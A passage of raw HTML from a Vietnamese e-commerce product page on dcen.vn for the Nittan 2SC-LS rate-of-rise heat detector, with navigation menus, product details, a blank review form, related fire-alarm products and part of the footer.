quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2506" class="elementor elementor-2506 elementor-location-single post-10628 product type-product status-publish has-post-thumbnail product_cat-bao-chay-nittan product_cat-he-thong-bao-chay first instock shipping-taxable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7793aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7793aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb64c" data-id="2deb64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccb92d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dccb92d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/">HỆ THỐNG BÁO CHÁY</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nittan/">Báo Cháy Nittan</a>&nbsp;&#47;&nbsp;Đầu Báo Nhiệt Gia Tăng 2SC-LS</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0175724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0175724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc06260" data-id="dc06260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a154fad yes elementor-widget elementor-widget-woocommerce-product-images" data-id="a154fad" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-300x300.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png"><img width="600" height="600" src="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-600x600.png" class="wp-post-image" alt="" title="2SC-LS-707x707-1.png" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png" data-large_image="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png" data-large_image_width="707" data-large_image_height="707" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-600x600.png 600w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-146x146.png 146w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-50x50.png 50w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-75x75.png 75w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1-80x80.png 80w, https://dcen.vn/wp-content/uploads/2023/06/2SC-LS-707x707-1.png 707w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40ac3a9" data-id="40ac3a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2e8733 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="e2e8733" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
			<h2 class='product_title entry-title'>Đầu Báo Nhiệt Gia Tăng 2SC-LS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb07cc elementor-widget elementor-widget-woocommerce-product-price" data-id="cbb07cc" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">Liên hệ</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-86de4fa elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="86de4fa" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Danh mục:</span> <span class="detail-content"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nittan/" rel="tag">Báo Cháy Nittan</a>, <a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/" rel="tag">HỆ THỐNG BÁO CHÁY</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a27f19f elementor-widget elementor-widget-wl-single-product-short-description" data-id="a27f19f" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<table>
<tbody>
<tr>
<td class="product-label">Mã sản phẩm:</td>
<td>2SC-LS</td>
</tr>
<tr>
<td class="product-label">Thương hiệu:</td>
<td>Nittan</td>
</tr>
<tr>
<td class="product-label">Xuất xứ:</td>
<td>Nhật</td>
</tr>
<tr>
<td class="product-label">Bảo hành:</td>
<td>12 tháng</td>
</tr>
<tr>
<td class="product-label">Trạng thái:</td>
<td>Còn hàng; Mới 100%</td>
</tr>
<tr>
<td class="product-label">Vận chuyển:</td>
<td>Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệu</td>
</tr>
<tr>
<td class="product-label" colspan="2">Download catalogue:</td>
</tr>
<tr>
<td class="download" colspan="2">
<a href="#" target="_blank" rel="noopener">File Catalogue Đầu Báo Nhiệt Gia Tăng 2SC-LS</a></td>
</tr>
</tbody>
</table>
<div class="price-desc">
<p class="product-label">GIÁ BÁN:</p>
<p class="product-value">Liên hệ số <span class="hotline"> <a href="tel:0868048899" class="hotline">Hotline 0868048899</a></span> để nhận được giá tốt nhất</p>
</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11fbd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11fbd79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d471424" data-id="d471424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be0770d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="be0770d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>

						<div class="answer">
							
<ul></ul>
</p>
<div class="kk-star-ratings kksr-valign-top kksr-align-left kksr-disabled" data-id="2783" data-slug="">
<div class="kksr-stars">
<div class="kksr-stars-inactive">
<div class="kksr-star" data-star="1">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="2">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="3">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="4">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="5">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
</div>
<div class="kksr-stars-active" style="width: 0px">
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
</div>
</div>
<div class="kksr-legend">
<span class="kksr-muted"></span></div>
</div>
						</div>

					</div>

				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>

						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Đầu Báo Nhiệt Gia Tăng 2SC-LS&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/dau-bao-nhiet-gia-tang-2sc-ls/#respond" style="display:none;">Hủy</a></small></span><form action="https://dcen.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>

					</div>

							</div>
		</div>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6f2a306 san-pham-tuong-tu e-flex e-con-boxed e-con e-parent" data-id="6f2a306" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8927d3 woolentorducts-columns-3 san-pham-tuong-tu wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="f8927d3" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-9116 status-publish first instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-n6000/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/Notifire-N6000-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Notifire-N6000-1" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/Notifire-N6000-1-300x300.jpg 300w, https://dcen.vn/wp-content/uploads/2023/04/Notifire-N6000-1-150x150.jpg 150w, https://dcen.vn/wp-content/uploads/2023/04/Notifire-N6000-1-85x85.jpg 85w, https://dcen.vn/wp-content/uploads/2023/04/Notifire-N6000-1-80x80.jpg 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-n6000/">Tủ báo cháy – tủ trung tâm điều khiển Notifier N6000</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-n6000/" data-quantity="1" class="button product_type_simple" data-product_id="9116" data-product_sku="" aria-label="Read more about &ldquo;Tủ báo cháy – tủ trung tâm điều khiển Notifier N6000&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9086 status-publish instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/control-panels-idr-2a-active-repeater-002-450/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/IDR-2A-Active-Repeater-002-450-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/IDR-2A-Active-Repeater-002-450-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2A-Active-Repeater-002-450-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2A-Active-Repeater-002-450-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2A-Active-Repeater-002-450-80x80.png 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/control-panels-idr-2a-active-repeater-002-450/">Control Panels – IDR-2A Active Repeater – 002-450</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/control-panels-idr-2a-active-repeater-002-450/" data-quantity="1" class="button product_type_simple" data-product_id="9086" data-product_sku="" aria-label="Read more about &ldquo;Control Panels – IDR-2A Active Repeater – 002-450&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9042 status-publish last instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-nfs-320/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-768x768.png 768w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-146x146.png 146w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-50x50.png 50w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-75x75.png 75w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-80x80.png 80w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1-600x600.png 600w, https://dcen.vn/wp-content/uploads/2023/04/Product_Images_288X200px_NFS-320SYS_1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-nfs-320/">Tủ báo cháy – tủ trung tâm điều khiển Notifier NFS-320</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/tu-bao-chay-tu-trung-tam-dieu-khien-notifier-nfs-320/" data-quantity="1" class="button product_type_simple" data-product_id="9042" data-product_sku="" aria-label="Read more about &ldquo;Tủ báo cháy – tủ trung tâm điều khiển Notifier NFS-320&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
		
	</ul>
</div>
	</section>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1050d1 e-flex e-con-boxed e-con e-parent" data-id="a1050d1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
